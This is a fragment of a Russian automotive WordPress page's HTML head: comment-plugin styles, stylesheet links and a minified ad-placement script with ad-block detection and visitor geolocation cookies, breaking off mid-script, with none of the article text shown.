.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1825" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fuaz-patriot-zamena-shkvornej-na-bronzovye.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fuaz-patriot-zamena-shkvornej-na-bronzovye.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 